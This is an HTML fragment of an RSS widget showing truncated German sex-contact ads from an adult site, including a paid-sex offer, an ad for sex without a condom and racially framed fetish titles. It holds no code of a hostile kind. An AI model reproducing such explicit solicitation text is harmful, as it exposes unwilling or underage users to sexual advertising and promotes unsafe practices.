        <div class="super-rss-reader-widget"><div class="srr-main"><div class="srr-wrap srr-style-dark srr-vticker" data-visible="4" data-speed="4000" data-id="srr-tab-320" ><div class="srr-inner"><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/einsame-ehefrau-sucht-mann-fuers-bett/" target="_blank" rel="nofollow noopener noreferrer" title="Einsame Ehefrau sucht Mann fürs Bett" data-wpel-link="external">Einsame Ehefrau sucht Mann fürs Bett</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/einsame-ehefrau-sucht-mann-fuers-bett/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Einsame Ehefrau sucht Mann fürs Bett" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6069176b6bad8671172e737a4f96b676-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6069176b6bad8671172e737a4f96b676-150x150.jpg" alt="Einsame Ehefrau sucht Mann fürs Bett" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Was soll ich sagen? Ich habe zwar einen Mann, aber der will mich nicht mehr anfassen. Ich kann mir auch <a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/einsame-ehefrau-sucht-mann-fuers-bett/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/ich-suche-zwei-maenner-fuer-doppelte-penetration/" target="_blank" rel="nofollow noopener noreferrer" title="Ich suche zwei Männer für doppelte Penetration" data-wpel-link="external">Ich suche zwei Männer für doppelte Penetration</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/ich-suche-zwei-maenner-fuer-doppelte-penetration/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich suche zwei Männer für doppelte Penetration" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_b8d1398e79a80f06abba01049317731e-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_b8d1398e79a80f06abba01049317731e-150x150.jpg" alt="Ich suche zwei Männer für doppelte Penetration" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich bin hier auf der Suche nach einem Mann oder besser gesagt nach zwei Männern aus Wiesbaden, die Lust auf <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/ich-suche-zwei-maenner-fuer-doppelte-penetration/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/heisse-amateurin-besucht-dich-fuer-eine-sexmassage/" target="_blank" rel="nofollow noopener noreferrer" title="Heiße Amateurin besucht dich für eine Sexmassage" data-wpel-link="external">Heiße Amateurin besucht dich für eine Sexmassage</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/heisse-amateurin-besucht-dich-fuer-eine-sexmassage/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Heiße Amateurin besucht dich für eine Sexmassage" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4d40961b758bc987f63bf465034ac94-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4d40961b758bc987f63bf465034ac94-150x150.jpg" alt="Heiße Amateurin besucht dich für eine Sexmassage" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Sex ist immer eine geile Sache, aber wie wäre es mit einer Sexmassage? Mein Name ist Susi und ich komme <a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/heisse-amateurin-besucht-dich-fuer-eine-sexmassage/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/lust-auf-oralverkehr-ohne-kondom/" target="_blank" rel="nofollow noopener noreferrer" title="Lust auf Oralverkehr ohne Kondom?" data-wpel-link="external">Lust auf Oralverkehr ohne Kondom?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/lust-auf-oralverkehr-ohne-kondom/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Lust auf Oralverkehr ohne Kondom?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a96ba5ec22d4cde6df3076b160198d41-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a96ba5ec22d4cde6df3076b160198d41-150x150.jpg" alt="Lust auf Oralverkehr ohne Kondom?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallöchen, mein hübscher, bist du auf der Suche nach Oralverkehr ohne Kondom? Dann bin ich genau die richtige für dich. <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/lust-auf-oralverkehr-ohne-kondom/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wien/hobbynutte-gibt-dir-was-du-willst/" target="_blank" rel="nofollow noopener noreferrer" title="Hobbynutte gibt dir was du willst" data-wpel-link="external">Hobbynutte gibt dir was du willst</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wien/hobbynutte-gibt-dir-was-du-willst/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Hobbynutte gibt dir was du willst" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_d60ecc731ffdeb4da0adbe592074292f-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_d60ecc731ffdeb4da0adbe592074292f-150x150.jpg" alt="Hobbynutte gibt dir was du willst" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Du willst Sex und das am liebsten sofort? Dann brauchst du nicht weiter zu suchen. Denn ich bin eine Hobbynutte <a href="https://www.private-sexkontakte.me/sex-anzeigen/wien/hobbynutte-gibt-dir-was-du-willst/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/ao-sexdate-sogar-mit-schwaengern-wenn-es-passiert/" target="_blank" rel="nofollow noopener noreferrer" title="AO Sexdate sogar mit schwängern wenn es passiert" data-wpel-link="external">AO Sexdate sogar mit schwängern wenn es passiert</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/ao-sexdate-sogar-mit-schwaengern-wenn-es-passiert/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="AO Sexdate sogar mit schwängern wenn es passiert" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_e0904a227c395a600dcb167412990648-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_e0904a227c395a600dcb167412990648-150x150.jpg" alt="AO Sexdate sogar mit schwängern wenn es passiert" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallöchen noch unbekannter Mann. Ich bin auf der Suche nach etwas besonders versauten in Bonn, was nicht jedem Mann gefällt. <a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/ao-sexdate-sogar-mit-schwaengern-wenn-es-passiert/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/mechanophilie-lust-auf-ein-date-mit-maschinen/" target="_blank" rel="nofollow noopener noreferrer" title="Mechanophilie! Lust auf ein Date mit Maschinen" data-wpel-link="external">Mechanophilie! Lust auf ein Date mit Maschinen</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/mechanophilie-lust-auf-ein-date-mit-maschinen/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mechanophilie! Lust auf ein Date mit Maschinen" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_56e40f6efd95ff2c3e599fa3856822ff-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_56e40f6efd95ff2c3e599fa3856822ff-150x150.jpg" alt="Mechanophilie! Lust auf ein Date mit Maschinen" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Meinen Fetisch wirst du so bestimmt noch nie gehört haben, doch er ist tatsächlich wahr, ich liebe Sex mit Maschinen. <a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/mechanophilie-lust-auf-ein-date-mit-maschinen/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-verfuehrerischen-abenteuer/" target="_blank" rel="nofollow noopener noreferrer" title="Auf der Suche nach einem verführerischen Abenteuer?" data-wpel-link="external">Auf der Suche nach einem verführerischen Abenteuer?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-verfuehrerischen-abenteuer/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Auf der Suche nach einem verführerischen Abenteuer?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_27fc5a1319c9a6a03d9d3435218d0c8a-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_27fc5a1319c9a6a03d9d3435218d0c8a-150x150.jpg" alt="Auf der Suche nach einem verführerischen Abenteuer?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich suche einen Mann aus Kiel, der zärtliche Berührungen genauso schätzt wie ich. In einer Welt, in der alles immer <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-verfuehrerischen-abenteuer/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bremen/echte-mutter-will-mal-wieder-ein-abenteuer/" target="_blank" rel="nofollow noopener noreferrer" title="Echte Mutter will mal wieder ein Abenteuer" data-wpel-link="external">Echte Mutter will mal wieder ein Abenteuer</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bremen/echte-mutter-will-mal-wieder-ein-abenteuer/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Echte Mutter will mal wieder ein Abenteuer" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c18a9e4a81a485a468160939e2415e41-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c18a9e4a81a485a468160939e2415e41-150x150.jpg" alt="Echte Mutter will mal wieder ein Abenteuer" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich bin eine Mutter, die zum Ausgleich dringend Sex braucht. Denn zwei Kinder alleine großzuziehen ist eine verdammte Arbeit. Man <a href="https://www.private-sexkontakte.me/sex-anzeigen/bremen/echte-mutter-will-mal-wieder-ein-abenteuer/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/junge-frau-heisse-stunden-auf-mallorca/" target="_blank" rel="nofollow noopener noreferrer" title="Junge Frau – heiße Stunden auf Mallorca" data-wpel-link="external">Junge Frau – heiße Stunden auf Mallorca</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/junge-frau-heisse-stunden-auf-mallorca/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Junge Frau – heiße Stunden auf Mallorca" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_cf4cdb787a3866f99bfa5cafc6a1bf74-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_cf4cdb787a3866f99bfa5cafc6a1bf74-150x150.jpg" alt="Junge Frau – heiße Stunden auf Mallorca" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich bin eine junge Frau welche irgendwann nach Mallorca gegangen ist. Denn die Sonne und das schöne Wetter haben mich <a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/junge-frau-heisse-stunden-auf-mallorca/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/mein-mann-will-zugucken-voyeurismus-date-gesucht/" target="_blank" rel="nofollow noopener noreferrer" title="Mein Mann will zugucken! Voyeurismus Date gesucht" data-wpel-link="external">Mein Mann will zugucken! Voyeurismus Date gesucht</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/mein-mann-will-zugucken-voyeurismus-date-gesucht/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mein Mann will zugucken! Voyeurismus Date gesucht" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a71c81d14b51c1967c3e35454c563d12-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a71c81d14b51c1967c3e35454c563d12-150x150.jpg" alt="Mein Mann will zugucken! Voyeurismus Date gesucht" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo ich bin eine Frau welche nicht Single ist. Du fragst dich, was ich hier mache? Das ist eigentlich ganz <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/mein-mann-will-zugucken-voyeurismus-date-gesucht/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/suche-2-schwarze-schwaenze-zum-sexdate/" target="_blank" rel="nofollow noopener noreferrer" title="Suche 2 Schwarze Schwänze zum Sexdate" data-wpel-link="external">Suche 2 Schwarze Schwänze zum Sexdate</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/suche-2-schwarze-schwaenze-zum-sexdate/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Suche 2 Schwarze Schwänze zum Sexdate" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_eb4e6ff8ff9a16c0be1f25e6045fcc25-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_eb4e6ff8ff9a16c0be1f25e6045fcc25-150x150.jpg" alt="Suche 2 Schwarze Schwänze zum Sexdate" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich weiß gar nicht, wie ich es sagen soll. Ich würde so gerne mal einen Dreier mit zwei schwarzen Männern <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/suche-2-schwarze-schwaenze-zum-sexdate/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/hast-du-lust-auf-eine-eiermassage/" target="_blank" rel="nofollow noopener noreferrer" title="Hast du Lust auf eine Eiermassage?" data-wpel-link="external">Hast du Lust auf eine Eiermassage?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/hast-du-lust-auf-eine-eiermassage/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Hast du Lust auf eine Eiermassage?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_3c6f473d481067076f939af9094110f7-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_3c6f473d481067076f939af9094110f7-150x150.jpg" alt="Hast du Lust auf eine Eiermassage?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hast du nicht auch das Gefühl, dass ich viel zu viele Frauen immer nur um den Schwanz kümmern? Oder sogar <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/hast-du-lust-auf-eine-eiermassage/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/dortmund/lingam-massage-bis-zum-hoehepunkt/" target="_blank" rel="nofollow noopener noreferrer" title="Lingam Massage bis zum Höhepunkt" data-wpel-link="external">Lingam Massage bis zum Höhepunkt</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/dortmund/lingam-massage-bis-zum-hoehepunkt/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Lingam Massage bis zum Höhepunkt" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f3a25d1fb393bd690ef4dfaf4f906cb-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f3a25d1fb393bd690ef4dfaf4f906cb-150x150.jpg" alt="Lingam Massage bis zum Höhepunkt" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hast du schonmal von einer Lingam Massage gehört? Oder suchst du vielleicht direkt danach? Dann bin ich genau die Richtige <a href="https://www.private-sexkontakte.me/sex-anzeigen/dortmund/lingam-massage-bis-zum-hoehepunkt/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/konstanz/ich-biete-eine-unprofessionelle-sexmassage/" target="_blank" rel="nofollow noopener noreferrer" title="Ich biete eine unprofessionelle Sexmassage" data-wpel-link="external">Ich biete eine unprofessionelle Sexmassage</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/konstanz/ich-biete-eine-unprofessionelle-sexmassage/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich biete eine unprofessionelle Sexmassage" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_bb31a6f235ccf5622571ae01e363fbc1-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_bb31a6f235ccf5622571ae01e363fbc1-150x150.jpg" alt="Ich biete eine unprofessionelle Sexmassage" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Zunächst wünsche ich Dir einen schönen Tag, wenn Du dies liest. Ich bin eine Dame die sich durchaus als Amateurin <a href="https://www.private-sexkontakte.me/sex-anzeigen/konstanz/ich-biete-eine-unprofessionelle-sexmassage/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/fickst-du-meinen-po-ich-suche-ein-echtes-date/" target="_blank" rel="nofollow noopener noreferrer" title="Fickst du meinen Po? Ich suche ein echtes Date!" data-wpel-link="external">Fickst du meinen Po? Ich suche ein echtes Date!</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/fickst-du-meinen-po-ich-suche-ein-echtes-date/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Fickst du meinen Po? Ich suche ein echtes Date!" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a9a839c051e6dc41ee7f39fd07878577-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a9a839c051e6dc41ee7f39fd07878577-150x150.jpg" alt="Fickst du meinen Po? Ich suche ein echtes Date!" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Jungs, jetzt mal ganz ehrlich, es kann doch nicht zu schwer sein, jemanden zu finden, der meinen Arsch fickt, oder? <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/fickst-du-meinen-po-ich-suche-ein-echtes-date/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-schenke-dir-verbotene-leidenschaft/" target="_blank" rel="nofollow noopener noreferrer" title="Ich schenke dir verbotene Leidenschaft" data-wpel-link="external">Ich schenke dir verbotene Leidenschaft</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-schenke-dir-verbotene-leidenschaft/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich schenke dir verbotene Leidenschaft" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_568e7e3dee2c356a2d5153ba1e59b1a6-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_568e7e3dee2c356a2d5153ba1e59b1a6-150x150.jpg" alt="Ich schenke dir verbotene Leidenschaft" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Du bist doch bestimmt auch auf der Suche nach einer verbotenen Leidenschaft, oder? Oder willst du auch deinen verbotenen Leidenschaften <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-schenke-dir-verbotene-leidenschaft/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/bock-auf-spass-im-sexkino/" target="_blank" rel="nofollow noopener noreferrer" title="Bock auf Spaß im Sexkino?" data-wpel-link="external">Bock auf Spaß im Sexkino?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/bock-auf-spass-im-sexkino/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bock auf Spaß im Sexkino?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_5437d38751803c357755cd37b240d0f3-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_5437d38751803c357755cd37b240d0f3-150x150.jpg" alt="Bock auf Spaß im Sexkino?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallöchen, mein Süßer, ich bin auf der Suche nach einem heißen Abenteuer im Sex Kino. Ich möchte mich gerne dort <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/bock-auf-spass-im-sexkino/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-heissen-fellatio/" target="_blank" rel="nofollow noopener noreferrer" title="Auf der Suche nach einem heißen Fellatio" data-wpel-link="external">Auf der Suche nach einem heißen Fellatio</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-heissen-fellatio/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Auf der Suche nach einem heißen Fellatio" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6e27ebfbc1f240e8f5a3acfbd3943db1-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6e27ebfbc1f240e8f5a3acfbd3943db1-150x150.jpg" alt="Auf der Suche nach einem heißen Fellatio" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich suche Männer für ein Fellatio Date. Dabei steht bei mir die Lust im Vordergrund einen Mann und vor allem <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-heissen-fellatio/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-bin-auf-der-suche-nach-einer-geheimen-affaere/" target="_blank" rel="nofollow noopener noreferrer" title="Ich bin auf der Suche nach einer geheimen Affäre" data-wpel-link="external">Ich bin auf der Suche nach einer geheimen Affäre</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-bin-auf-der-suche-nach-einer-geheimen-affaere/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich bin auf der Suche nach einer geheimen Affäre" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_4835a0b22b70dab10b6e14b3699e4705-150x150.jpg" /><noscript><img 